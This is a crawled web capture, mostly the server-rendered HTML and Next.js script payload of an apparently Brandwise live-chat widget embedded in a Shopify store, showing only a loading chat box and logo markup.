  window.pushowlConfigUrl = ""
</script>




</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://app.brandwise.ai/live-chat/shopify/28003598418?userKey=bw_1765871481725_9tqu4ms9v&currentTime=2025-12-16T07%3A51%3A21.725Z&ipAddress=3.133.58.132&city=Columbus&country=US&origin=shopify
body_size: 11215
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/020136e943ad6d3c.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7e7d96b1e6991756.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-dc3f3d8edcea848c.js"/><script src="/_next/static/chunks/e3d42faa-f81ef74737d55dac.js" async=""></script><script src="/_next/static/chunks/37573-88efa5e7f5dd57ba.js" async=""></script><script src="/_next/static/chunks/main-app-3a5e128ba6010163.js" async=""></script><script src="/_next/static/chunks/71035-5d9031069dae1594.js" async=""></script><script src="/_next/static/chunks/45450-cfb43c3186ee2bf4.js" async=""></script><script src="/_next/static/chunks/25552-aa02ec1dee12e5f5.js" async=""></script><script src="/_next/static/chunks/59250-509e243586a7a587.js" async=""></script><script src="/_next/static/chunks/app/(public-with-query-client)/layout-92b9828b4a4e6fa5.js" async=""></script><script src="/_next/static/chunks/59293-0fb40f2cdcad5de9.js" async=""></script><script src="/_next/static/chunks/app/(authenticated)/layout-6d00de674de8dbfd.js" async=""></script><script src="/_next/static/chunks/57862-d74cd5f690dfda4f.js" async=""></script><script src="/_next/static/chunks/31254-dc728bfa2f027173.js" async=""></script><script src="/_next/static/chunks/21043-596289338f73bb57.js" async=""></script><script src="/_next/static/chunks/45211-8d79c09edb72c497.js" async=""></script><script src="/_next/static/chunks/97076-b6acd35fd3281a2d.js" async=""></script><script src="/_next/static/chunks/63082-8bb37aca95cb9518.js" async=""></script><script src="/_next/static/chunks/85604-5efec48927fcaf99.js" async=""></script><script src="/_next/static/chunks/36712-a80298e0297c07f9.js" async=""></script><script src="/_next/static/chunks/app/layout-34b93776c33a535b.js" async=""></script><script src="/_next/static/chunks/c0ca1942-fa4b4dc546c932b9.js" async=""></script><script src="/_next/static/chunks/58481-60717cbb5361b00a.js" async=""></script><script src="/_next/static/chunks/45613-dd0cc8b06a6220df.js" async=""></script><script src="/_next/static/chunks/58457-b7c84cb5600b0bb1.js" async=""></script><script src="/_next/static/chunks/99638-2f9d72bf3830d095.js" async=""></script><script src="/_next/static/chunks/72273-a6a146ae7cba55c6.js" async=""></script><script src="/_next/static/chunks/42876-35dcac872031d874.js" async=""></script><script src="/_next/static/chunks/64890-40a4b95b5628a077.js" async=""></script><script src="/_next/static/chunks/88428-8ba352bcf66e2d59.js" async=""></script><script src="/_next/static/chunks/74762-ffedefe2efdd8864.js" async=""></script><script src="/_next/static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-145b433880d5ba92.js" async=""></script><link rel="preload" href="https://r.wdfl.co/rw.js" as="script"/><meta name="next-size-adjust" content=""/><title>Brandwise</title><meta name="description" content="Social engagement"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x21"/><link rel="icon" href="/brandwise-logo.svg"/><noscript><img height="1" width="1" style="display:none" alt="facebook" src="https://www.facebook.com/tr?id=913102260399166&amp;ev=PageView&amp;noscript=1"/></noscript><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="__className_f367f3"><div hidden=""><!--$--><!--/$--></div><script>!function(){try{var d=document.documentElement,c=d.classList;c.remove('light','dark');var e=localStorage.getItem('theme');if('system'===e||(!e&&true)){var t='(prefers-color-scheme: dark)',m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme = 'dark';c.add('dark')}else{d.style.colorScheme = 'light';c.add('light')}}else if(e){c.add(e|| '')}if(e==='light'||e==='dark')d.style.colorScheme=e}catch(e){}}()</script><div class="bg-white h-screen overflow-hidden"><div class="flex flex-col h-full" style="background-color:#2b3647"><div class="py-3 px-4 flex items-center gap-2 h-14" style="background-color:#000000;color:#ffffff"><span class="relative flex shrink-0 overflow-hidden rounded-full h-8 w-8"><span class="flex h-full w-full items-center justify-center rounded-full bg-muted shadow-sm text-xs">N</span></span><div class="flex-grow min-w-0"><h2 class="text-sm font-semibold truncate" style="color:#ffffff">Nancy</h2></div><div></div></div><div class="flex flex-col flex-1 min-h-0 border-gray-700 bg-gray-800 text-gray-100 rounded-t-none py-0"><div class="flex flex-col flex-1 overflow-hidden"><div class="flex-1 min-h-0"><div class="flex justify-center py-4"><div class="animate-pulse text-sm text-gray-400">Loading messages...</div></div></div><div class="flex-shrink-0"><div class=""><div class="px-4 mb-3"><div class="flex flex-col border rounded-2xl px-4 py-3 transition-colors bg-gray-700" style="border-color:#374151"><div class="flex gap-2 items-center"><textarea placeholder="Type your message..." class="flex-1 text-sm border-0 bg-transparent px-0 py-0 focus-visible:ring-0 focus-visible:outline-none shadow-none resize-none leading-5 text-gray-100 placeholder:text-gray-500" style="height:20px;min-height:20px;max-height:20px;overflow:hidden;resize:none;font-size:16px;transform:scale(0.875);transform-origin:left center;width:114.29%;margin-right:-14.29%" rows="1"></textarea><div class="flex items-center gap-0.5 flex-shrink-0 "><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Attach file" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-paperclip h-5 w-5"><path d="m21.44 11.05-9.19 9.19a6 6 0 0 1-8.49-8.49l8.57-8.57A4 4 0 1 1 18 8.84l-8.59 8.57a2 2 0 0 1-2.83-2.83l8.49-8.48"></path></svg></button><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Add emoji" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-_R_2iuav5ubsnqbsdb_" data-state="closed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-smile h-5 w-5"><circle cx="12" cy="12" r="10"></circle><path d="M8 14s1.5 2 4 2 4-2 4-2"></path><line x1="9" x2="9.01" y1="9" y2="9"></line><line x1="15" x2="15.01" y1="9" y2="9"></line></svg></button><button class="transition-colors p-1 " style="color:#6b7280" disabled="" title="Send message" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-send h-5 w-5"><path d="M14.536 21.686a.5.5 0 0 0 .937-.024l6.5-19a.496.496 0 0 0-.635-.635l-19 6.5a.5.5 0 0 0-.024.937l7.93 3.18a2 2 0 0 1 1.112 1.11z"></path><path d="m21.854 2.147-10.94 10.939"></path></svg></button></div></div></div><input type="file" class="hidden" multiple="" accept="*/*"/></div></div></div></div></div><div class="mt-auto text-center text-xs flex items-center justify-center py-3 text-gray-400 bg-transparent"><span>Powered by</span><span class="flex-shrink-0"><svg width="100%" height="100%" viewBox="0 0 1100 180" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-4 ml-0.5" style="flex-shrink:0;width:auto;max-width:100%"><mask id="mask0_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="122" y="142" width="30" height="38"><path d="M122.74 142.628H151.484V180H122.74V142.628Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask1_9067_3718)"><path d="M274.854 7.41592L137.699 48.7266L0.552797 7.41592C0.181406 8.70284 3.05176e-05 9.98974 3.05176e-05 11.0866C3.05176e-05 16.597 3.67075 21.926 9.18114 23.5757L15.9784 25.5968L99.878 50.929C118.612 56.6208 130.729 73.6961 131.092 92.2397C131.092 92.6111 131.092 92.9738 131.092 93.5266C131.092 100.687 129.261 107.847 125.4 114.825C115.856 131.719 95.8446 140.529 77.1109 135.943C64.6305 132.998 54.3439 125.103 48.2894 113.91C42.779 103.623 41.4921 91.6869 44.9814 80.4934C45.9056 77.7382 47.0025 74.983 48.2894 72.4092C34.522 82.5144 30.2985 104.547 35.6189 117.581C37.4586 121.433 39.661 125.103 42.4162 128.593C47.1838 134.837 53.4284 139.976 60.5884 143.647C69.2168 148.06 78.2165 150.263 87.2162 150.263C108.144 150.263 127.784 138.508 137.699 119.602C147.615 138.508 167.264 150.263 188.191 150.263C197.009 150.263 206.001 148.242 214.629 143.647C221.608 139.976 227.852 134.837 232.81 128.593C235.565 125.103 237.767 121.433 239.598 117.581C244.927 104.357 240.704 82.5144 226.937 72.4092C228.405 74.983 229.502 77.7382 230.236 80.4934C233.725 91.6869 232.438 103.623 226.937 113.91C220.873 125.103 210.595 132.998 198.106 135.943C179.2 140.348 159.37 131.529 149.817 114.825C145.784 107.847 144.125 100.505 144.125 93.5266C144.125 93.1638 144.125 92.7924 144.125 92.2397C144.497 73.6961 156.614 56.6208 175.339 50.929L259.247 25.5968L266.226 23.5757C271.918 21.926 275.407 16.7784 275.407 11.0866C275.407 9.80837 275.217 8.70284 274.854 7.41592Z" fill="#6962FB"></path></g><path d="M188.191 109.686C179.01 109.686 171.669 102.336 171.669 93.1639C171.669 83.9828 179.01 76.6327 188.191 76.6327C190.031 76.6327 192.052 77.0041 193.701 77.5569C190.946 78.4724 188.925 81.0462 188.925 84.1641C188.925 88.0162 192.052 91.1428 195.904 91.1428C199.393 91.1428 202.33 88.569 202.701 85.261C203.979 87.6535 204.714 90.4087 204.714 93.3452C204.714 102.336 197.372 109.686 188.191 109.686ZM179.563 61.7598C163.04 66.7174 152.572 83.6114 156.433 100.324C159.922 115.56 173.508 125.475 188.01 125.475C191.128 125.475 194.254 125.103 197.372 124.007C205.638 121.433 212.426 115.922 216.65 108.218C220.692 100.505 221.608 91.877 219.042 83.43C217.021 76.6327 212.798 70.7596 207.106 66.7174L219.958 62.8654L233.544 58.8233L241.067 56.6208C246.758 54.9712 250.248 49.8322 250.248 44.1404C250.248 42.8535 250.066 41.5666 249.704 40.2797L179.563 61.7598Z" fill="#6962FB"></path><path d="M87.2162 76.6327C89.0473 76.6327 91.0683 77.0041 92.718 77.5568C89.9628 78.4724 87.9504 81.0462 87.9504 84.1641C87.9504 88.0162 91.0683 91.1428 94.9204 91.1428C98.4097 91.1428 101.346 88.569 101.718 85.261C103.005 87.6535 103.739 90.4087 103.739 93.3452C103.739 102.526 96.3887 109.868 87.2162 109.868C78.0351 109.868 70.685 102.526 70.685 93.3452C70.685 83.9827 78.0351 76.6327 87.2162 76.6327ZM41.4921 59.0133L55.078 63.0467L67.9299 66.9075C62.2381 70.9409 58.2046 76.8227 56.0022 83.6114C53.4284 91.8769 54.3439 100.687 58.386 108.399C62.4281 116.112 69.4068 121.614 77.6637 124.188C80.7817 125.103 83.9083 125.656 87.0262 125.656C101.718 125.656 115.122 115.741 118.612 100.505C122.464 83.6114 111.996 66.9074 95.4732 61.9498L25.3409 40.4697C24.9695 41.7479 24.7881 43.0348 24.7881 44.3218C24.7881 49.8321 28.4589 55.1525 33.9693 56.8108L41.4921 59.0133Z" fill="#6962FB"></path><path d="M367.43 150.772C361.58 150.772 356.293 149.506 351.568 146.975C346.899 144.444 343.186 140.591 340.43 135.416H340.261V149H319.336V23.2812H340.599V72.5562H340.768C343.636 67.6625 347.377 64.0344 351.99 61.6719C356.602 59.3094 361.777 58.1281 367.515 58.1281C375.165 58.1281 381.858 60.0969 387.596 64.0344C393.39 67.9156 397.89 73.3437 401.096 80.3187C404.358 87.2375 405.99 95.2531 405.99 104.366C405.99 113.647 404.386 121.775 401.18 128.75C398.03 135.669 393.558 141.069 387.765 144.95C381.971 148.831 375.193 150.772 367.43 150.772ZM362.452 132.969C369.033 132.969 374.349 130.522 378.399 125.628C382.449 120.678 384.474 113.591 384.474 104.366C384.474 95.1969 382.449 88.1375 378.399 83.1875C374.349 78.2375 369.033 75.7625 362.452 75.7625C355.477 75.7625 349.88 78.3781 345.661 83.6094C341.499 88.7844 339.418 95.7031 339.418 104.366C339.418 113.028 341.499 119.975 345.661 125.206C349.88 130.381 355.477 132.969 362.452 132.969ZM417.299 149V59.9H437.802V74.6656H438.055C439.687 69.6031 442.246 65.75 445.734 63.1062C449.277 60.4062 453.918 59.0562 459.655 59.0562C461.118 59.0562 462.412 59.1125 463.537 59.225C464.718 59.2812 465.73 59.3375 466.574 59.3937V78.2937C465.787 78.1812 464.437 78.0406 462.524 77.8719C460.612 77.7031 458.615 77.6187 456.534 77.6187C451.471 77.6187 447.196 79.3625 443.709 82.85C440.277 86.3375 438.562 91.5687 438.562 98.5437V149H417.299ZM500.918 150.434C492.031 150.434 484.662 148.212 478.812 143.769C473.018 139.269 470.121 132.575 470.121 123.687C470.121 116.937 471.753 111.734 475.015 108.078C478.334 104.366 482.637 101.666 487.924 99.9781C493.268 98.2906 499.006 97.1375 505.137 96.5187C513.406 95.5625 519.171 94.7187 522.434 93.9875C525.696 93.2562 527.328 91.3719 527.328 88.3344V87.6594C527.328 83.8344 525.865 80.7125 522.94 78.2937C520.071 75.875 516.106 74.6656 511.043 74.6656C505.868 74.6656 501.649 75.875 498.387 78.2937C495.181 80.7125 493.437 83.8062 493.156 87.575H472.653C473.159 78.7437 476.843 71.6281 483.706 66.2281C490.568 60.8281 499.821 58.1281 511.465 58.1281C523.053 58.1281 532.109 60.8281 538.634 66.2281C545.159 71.6281 548.421 78.9687 548.421 88.25V149H527.496V136.428H527.159C525.021 140.366 521.928 143.684 517.878 146.384C513.828 149.084 508.174 150.434 500.918 150.434ZM506.149 134.656C513.124 134.656 518.412 132.856 522.012 129.256C525.612 125.6 527.412 121.184 527.412 116.009V106.391C526.118 107.234 523.615 108.022 519.903 108.753C516.19 109.428 512.14 110.103 507.753 110.778C503.196 111.453 499.231 112.747 495.856 114.659C492.537 116.516 490.878 119.469 490.878 123.519C490.878 127.006 492.256 129.734 495.012 131.703C497.768 133.672 501.481 134.656 506.149 134.656ZM585.043 98.6281V149H563.781V59.9H584.706V73.5687C590.893 63.275 600.006 58.1281 612.043 58.1281C621.381 58.1281 629.003 61.1375 634.909 67.1562C640.872 73.175 643.853 81.8937 643.853 93.3125V149H622.506V96.6875C622.506 90.1625 620.931 85.2125 617.781 81.8375C614.631 78.4625 610.215 76.775 604.534 76.775C598.965 76.775 594.325 78.5187 590.612 82.0062C586.9 85.4937 585.043 91.0344 585.043 98.6281ZM693.806 150.772C686.044 150.772 679.266 148.831 673.472 144.95C667.678 141.069 663.178 135.669 659.972 128.75C656.822 121.775 655.247 113.647 655.247 104.366C655.247 95.2531 656.85 87.2375 660.056 80.3187C663.262 73.3437 667.762 67.9156 673.556 64.0344C679.35 60.0969 686.044 58.1281 693.637 58.1281C699.431 58.1281 704.634 59.3094 709.247 61.6719C713.859 64.0344 717.6 67.6625 720.469 72.5562H720.637V23.2812H741.9V149H720.975V135.416H720.806C717.994 140.591 714.225 144.444 709.5 146.975C704.831 149.506 699.6 150.772 693.806 150.772ZM698.784 132.969C705.759 132.969 711.328 130.381 715.491 125.206C719.709 119.975 721.819 113.028 721.819 104.366C721.819 95.7031 719.709 88.7844 715.491 83.6094C711.328 78.3781 705.759 75.7625 698.784 75.7625C692.203 75.7625 686.887 78.2375 682.837 83.1875C678.787 88.1375 676.762 95.1969 676.762 104.366C676.762 113.591 678.787 120.678 682.837 125.628C686.887 130.522 692.203 132.969 698.784 132.969ZM776.919 149L749.413 59.9H771.772L780.969 93.7344C782.375 99.0219 783.725 104.478 785.019 110.103C786.313 115.728 787.635 121.297 788.985 126.809C790.335 121.297 791.713 115.728 793.119 110.103C794.525 104.478 795.96 99.0219 797.422 93.7344L806.872 59.9H826.531L835.897 93.7344C837.303 99.0219 838.681 104.45 840.031 110.019C841.438 115.587 842.844 121.128 844.25 126.641C845.544 121.128 846.838 115.587 848.131 110.019C849.425 104.45 850.775 99.0219 852.181 93.7344L861.378 59.9H883.991L856.4 149H834.294L823.494 111.875C822.313 107.769 821.16 103.55 820.035 99.2187C818.91 94.8875 817.785 90.5562 816.66 86.225C815.591 90.5562 814.494 94.8875 813.369 99.2187C812.244 103.55 811.063 107.769 809.825 111.875L798.856 149H776.919ZM891.588 149V59.9H912.851V149H891.588ZM902.219 46.6531C898.563 46.6531 895.526 45.5 893.107 43.1937C890.688 40.8312 889.479 37.9344 889.479 34.5031C889.479 31.0719 890.688 28.2031 893.107 25.8969C895.526 23.5906 898.563 22.4375 902.219 22.4375C905.819 22.4375 908.829 23.5906 911.247 25.8969C913.666 28.2031 914.876 31.0719 914.876 34.5031C914.876 37.9344 913.666 40.8312 911.247 43.1937C908.829 45.5 905.819 46.6531 902.219 46.6531ZM963.226 151.109C952.369 151.109 943.285 148.578 935.973 143.516C928.716 138.397 924.751 131.056 924.076 121.494H945.085C945.535 125.825 947.279 129.2 950.316 131.619C953.354 133.981 957.544 135.162 962.888 135.162C968.007 135.162 972.029 134.15 974.954 132.125C977.935 130.1 979.426 127.512 979.426 124.362C979.426 121.662 978.329 119.497 976.135 117.866C973.941 116.234 970.988 115.025 967.276 114.237L952.088 111.116C934.763 107.516 926.101 98.9375 926.101 85.3812C926.101 77.1687 929.363 70.5594 935.888 65.5531C942.413 60.4906 951.104 57.9594 961.96 57.9594C972.76 57.9594 981.535 60.6312 988.285 65.975C995.091 71.2625 998.607 78.4906 998.832 87.6594H978.835C978.723 83.6656 977.176 80.375 974.194 77.7875C971.213 75.2 967.304 73.9062 962.466 73.9062C957.798 73.9062 954.113 74.9469 951.413 77.0281C948.713 79.1094 947.363 81.6687 947.363 84.7062C947.363 87.35 948.404 89.5156 950.485 91.2031C952.566 92.8344 955.463 94.0719 959.176 94.9156L975.207 98.2062C984.038 100.062 990.535 102.987 994.698 106.981C998.916 110.975 1001.03 116.234 1001.03 122.759C1001.03 128.553 999.394 133.587 996.132 137.862C992.926 142.081 988.482 145.344 982.801 147.65C977.119 149.956 970.594 151.109 963.226 151.109ZM1051.4 151.025C1042.51 151.025 1034.81 149.028 1028.28 145.034C1021.76 141.041 1016.72 135.556 1013.18 128.581C1009.69 121.55 1007.95 113.534 1007.95 104.534C1007.95 95.4781 1009.75 87.4625 1013.35 80.4875C1017 73.4562 1022.04 67.9437 1028.45 63.95C1034.86 59.9 1042.23 57.875 1050.56 57.875C1059.11 57.875 1066.59 59.8437 1073 63.7812C1079.41 67.7187 1084.39 73.175 1087.94 80.15C1091.48 87.0687 1093.25 95.0844 1093.25 104.197V110.019H1028.79C1029.07 117.275 1031.21 123.125 1035.2 127.569C1039.19 132.012 1044.76 134.234 1051.91 134.234C1057.25 134.234 1061.67 133.081 1065.15 130.775C1068.64 128.412 1071 125.319 1072.24 121.494H1092.15C1091.03 127.287 1088.55 132.406 1084.73 136.85C1080.96 141.294 1076.21 144.781 1070.47 147.312C1064.73 149.788 1058.38 151.025 1051.4 151.025ZM1028.96 95.3375H1072.83C1072.16 88.9812 1069.85 83.975 1065.91 80.3187C1062.03 76.6062 1057.03 74.75 1050.89 74.75C1044.71 74.75 1039.67 76.6062 1035.79 80.3187C1031.97 83.975 1029.69 88.9812 1028.96 95.3375Z" fill="#6962FB"></path></svg></span></div></div><!--$--><!--/$--></div><div style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div><script src="/_next/static/chunks/webpack-dc3f3d8edcea848c.js" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[59425,[\"71035\",\"static/chunks/71035-5d9031069dae1594.js\",\"45450\",\"static/chunks/45450-cfb43c3186ee2bf4.js\",\"25552\",\"static/chunks/25552-aa02ec1dee12e5f5.js\",\"59250\",\"static/chunks/59250-509e243586a7a587.js\",\"79858\",\"static/chunks/app/(public-with-query-client)/layout-92b9828b4a4e6fa5.js\"],\"default\"]\n4:I[19676,[],\"\"]\n5:I[56842,[],\"\"]\n7:I[30313,[],\"OutletBoundary\"]\n9:I[92804,[],\"AsyncMetadataOutlet\"]\nb:I[30313,[],\"ViewportBoundary\"]\nd:I[30313,[],\"MetadataBoundary\"]\ne:\"$Sreact.suspense\"\n10:I[54808,[],\"\"]\n11:I[16016,[\"71035\",\"static/chunks/71035-5d9031069dae1594.js\",\"45450\",\"static/chunks/45450-cfb43c3186ee2bf4.js\",\"25552\",\"static/chunks/25552-aa02ec1dee12e5f5.js\",\"59293\",\"static/chunks/59293-0fb40f2cdcad5de9.js\",\"59250\",\"static/chunks/59250-509e243586a7a587.js\",\"37340\",\"static/chunks/app/(authenticated)/layout-6d00de674de8dbfd.js\"],\"ConvexAuthNextjsClientProvider\"]\n12:I[30921,[\"57862\",\"static/chunks/57862-d74cd5f690dfda4f.js\",\"31254\",\"static/chunks/31254-dc728bfa2f027173.js\",\"21043\",\"static/chunks/21043-596289338f73bb57.js\",\"45211\",\"static/chunks/45211-8d79c09edb72c497.js\",\"97076\",\"static/chunks/97076-b6acd35fd3281a2d.js\",\"63082\",\"static/chunks/63082-8bb37aca95cb9518.js\",\"59293\",\"static/chunks/59293-0fb40f2cdcad5de9.js\",\"85604\",\"static/chunks/85604-5efec48927fcaf99.js\",\"36712\",\"static/chunks/36712-a80298e0297c07f9.js\",\"7177\",\"static/chunks/app/layout-34b93776c33a535b.js\"],\"AxiomWebVitals\"]\n13:I[13976,[\"57862\",\"static/chunks/57862-d74cd5f690dfda4f.js\",\"31254\",\"static/chunks/31254-dc728bfa2f027173.js\",\"21043\",\"static/chunks/21043-596289338f73bb57.js\",\"45211\",\"static/chunks/45211-8d79c09edb72c497.js\",\"97076\",\"static/chunks/97076-b6acd35fd3281a2d.js\",\"63082\",\"static/chunks/63082-8bb37aca95cb9518.js\",\"59293\",\"static/chunks/59293-0fb40f2cdcad5de9.js\",\"85604\",\"static/chunks/85604-5efec48927fcaf99.js\",\"36712\",\"static/chunks/36712-a80298e0297c07f9.js\",\"7177\",\"static/chunks/app/layout-34b93776c33a535b.js\"],\"\"]\n14:I[69586,[\"57862\",\"static/chunks/57862-d74cd5f690dfda4f.js\",\"31254\",\"static/chunks/31254-d"])</script><script>self.__next_f.push([1,"c728bfa2f027173.js\",\"21043\",\"static/chunks/21043-596289338f73bb57.js\",\"45211\",\"static/chunks/45211-8d79c09edb72c497.js\",\"97076\",\"static/chunks/97076-b6acd35fd3281a2d.js\",\"63082\",\"static/chunks/63082-8bb37aca95cb9518.js\",\"59293\",\"static/chunks/59293-0fb40f2cdcad5de9.js\",\"85604\",\"static/chunks/85604-5efec48927fcaf99.js\",\"36712\",\"static/chunks/36712-a80298e0297c07f9.js\",\"7177\",\"static/chunks/app/layout-34b93776c33a535b.js\"],\"TRPCProvider\"]\n15:I[68584,[\"57862\",\"static/chunks/57862-d74cd5f690dfda4f.js\",\"31254\",\"static/chunks/31254-dc728bfa2f027173.js\",\"21043\",\"static/chunks/21043-596289338f73bb57.js\",\"45211\",\"static/chunks/45211-8d79c09edb72c497.js\",\"97076\",\"static/chunks/97076-b6acd35fd3281a2d.js\",\"63082\",\"static/chunks/63082-8bb37aca95cb9518.js\",\"59293\",\"static/chunks/59293-0fb40f2cdcad5de9.js\",\"85604\",\"static/chunks/85604-5efec48927fcaf99.js\",\"36712\",\"static/chunks/36712-a80298e0297c07f9.js\",\"7177\",\"static/chunks/app/layout-34b93776c33a535b.js\"],\"NuqsAdapter\"]\n16:I[59551,[\"57862\",\"static/chunks/57862-d74cd5f690dfda4f.js\",\"31254\",\"static/chunks/31254-dc728bfa2f027173.js\",\"21043\",\"static/chunks/21043-596289338f73bb57.js\",\"45211\",\"static/chunks/45211-8d79c09edb72c497.js\",\"97076\",\"static/chunks/97076-b6acd35fd3281a2d.js\",\"63082\",\"static/chunks/63082-8bb37aca95cb9518.js\",\"59293\",\"static/chunks/59293-0fb40f2cdcad5de9.js\",\"85604\",\"static/chunks/85604-5efec48927fcaf99.js\",\"36712\",\"static/chunks/36712-a80298e0297c07f9.js\",\"7177\",\"static/chunks/app/layout-34b93776c33a535b.js\"],\"ThemeProvider\"]\n17:I[56620,[\"57862\",\"static/chunks/57862-d74cd5f690dfda4f.js\",\"31254\",\"static/chunks/31254-dc728bfa2f027173.js\",\"21043\",\"static/chunks/21043-596289338f73bb57.js\",\"45211\",\"static/chunks/45211-8d79c09edb72c497.js\",\"97076\",\"static/chunks/97076-b6acd35fd3281a2d.js\",\"63082\",\"static/chunks/63082-8bb37aca95cb9518.js\",\"59293\",\"static/chunks/59293-0fb40f2cdcad5de9.js\",\"85604\",\"static/chunks/85604-5efec48927fcaf99.js\",\"36712\",\"static/chunks/36712-a80298e0297c07f9.js\",\"7177\",\"static/chunks/app/layout-34b93776c33a535b.js\"],\"TooltipProvider\"]\n18:I["])</script><script>self.__next_f.push([1,"2569,[\"57862\",\"static/chunks/57862-d74cd5f690dfda4f.js\",\"31254\",\"static/chunks/31254-dc728bfa2f027173.js\",\"21043\",\"static/chunks/21043-596289338f73bb57.js\",\"45211\",\"static/chunks/45211-8d79c09edb72c497.js\",\"97076\",\"static/chunks/97076-b6acd35fd3281a2d.js\",\"63082\",\"static/chunks/63082-8bb37aca95cb9518.js\",\"59293\",\"static/chunks/59293-0fb40f2cdcad5de9.js\",\"85604\",\"static/chunks/85604-5efec48927fcaf99.js\",\"36712\",\"static/chunks/36712-a80298e0297c07f9.js\",\"7177\",\"static/chunks/app/layout-34b93776c33a535b.js\"],\"Analytics\"]\n19:I[21043,[\"57862\",\"static/chunks/57862-d74cd5f690dfda4f.js\",\"31254\",\"static/chunks/31254-dc728bfa2f027173.js\",\"21043\",\"static/chunks/21043-596289338f73bb57.js\",\"45211\",\"static/chunks/45211-8d79c09edb72c497.js\",\"97076\",\"static/chunks/97076-b6acd35fd3281a2d.js\",\"63082\",\"static/chunks/63082-8bb37aca95cb9518.js\",\"59293\",\"static/chunks/59293-0fb40f2cdcad5de9.js\",\"85604\",\"static/chunks/85604-5efec48927fcaf99.js\",\"36712\",\"static/chunks/36712-a80298e0297c07f9.js\",\"7177\",\"static/chunks/app/layout-34b93776c33a535b.js\"],\"Toaster\"]\n1a:I[47324,[],\"IconMark\"]\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/020136e943ad6d3c.css\",\"style\"]\n:HL[\"/_next/static/css/7e7d96b1e6991756.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"TFy_63mBK9Xa1mSVIRfnd\",\"p\":\"\",\"c\":[\"\",\"live-chat\",\"shopify\",\"28003598418?userKey=bw_1765871481725_9tqu4ms9v\u0026currentTime=2025-12-16T07%3A51%3A21.725Z\u0026ipAddress=3.133.58.132\u0026city=Columbus\u0026country=US\u0026origin=shopify\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(public-with-query-client)\",{\"children\":[\"live-chat\",{\"children\":[\"shopify\",{\"children\":[[\"shopId\",\"28003598418\",\"d\"],{\"children\":[\"__PAGE__?{\\\"userKey\\\":\\\"bw_1765871481725_9tqu4ms9v\\\",\\\"currentTime\\\":\\\"2025-12-16T07:51:21.725Z\\\",\\\"ipAddress\\\":\\\"3.133.58.132\\\",\\\"city\\\":\\\"Columbus\\\",\\\"country\\\":\\\"US\\\",\\\"origin\\\":\\\"shopify\\\"}\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/020136e943ad6d3c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7e7d96b1e6991756.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(public-with-query-client)\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"div\",null,{\"className\":\"bg-white h-screen overflow-hidden\",\"children\":[\"$\",\"$L3\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI 